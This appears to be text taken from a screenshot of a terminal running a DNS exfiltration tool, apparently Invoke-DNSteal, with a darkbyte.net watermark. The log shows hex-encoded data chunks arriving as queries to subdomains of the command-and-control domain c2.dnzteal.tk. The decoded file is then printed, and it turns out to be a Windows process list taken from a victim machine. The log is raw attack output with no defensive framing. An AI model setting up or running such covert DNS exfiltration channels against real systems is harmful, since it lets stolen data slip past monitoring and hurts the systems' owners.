 Terminal
Archivo Editar Ver Terminal Pestañas Ayuda
[+] Data: 52 bytes - 1547.644341674943416749434167494341​67.c2.dnzteal.tk
[+] Data: 52 bytes - 1548.49434167494341674943416749434167.c2.dnzteal.tk
[+] Data: 52 bytes - 1549.44516F67494341674E44637849434167.c2.dnzteal.tk
[+] Data: 52 bytes - 1550.494341674D7A4567494341674E7A6333.c2.dnzteal.tk
[+] Data: 52 bytes - 1551.4D4441674943416749434​1314F446B34.c2.dnzteal.tk
[+] Data: 52 bytes - 1552.4F434167494341674943416749434167.c2.dnzteal.tk
[+] Data: 52 bytes - 1553.494341674E54557A4E69416749444167.c2.dnzteal.tk
[+] Data: 52 bytes - 1554.5748523155325679646D6C6A5A534167.c2.dnzteal.tk
[+] Data: 52 bytes - 1555.49434167494341674943416749434167.c2.dnzteal.tk
[+] Data: 52 bytes - 1556.49434167494341674941304B44516F4E.c2.dnzteal.tk
[+] Data: 32 bytes - 1557.43673D3D0D0A.c2.dnzteal.tk
[+] Data: 23 bytes - 1558.end.c2.dnzteal.tk
[>] DNS Data Saved to dnsteal_11.02-24.06.txt
✔ root ~/.../Exfiltration/Invoke-DNSteal head dnsteal_11.02-24.06.txt
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
290 17 5048 26524 0,89 6472 1 ApplicationFrameHost
248 14 7708 14664 0,14 10640 0 audiodg
314 22 5236 16364 0,81 12552 1 AuthManSvr
403 27 9704 22448 0,30 6960 1 concentr
102 7 6212 9952 9400 0 conhost
725 26 1844 5572 580 0 csrss
637 20 2880 7448 724 1 csrss
Session 1
darkbyte.net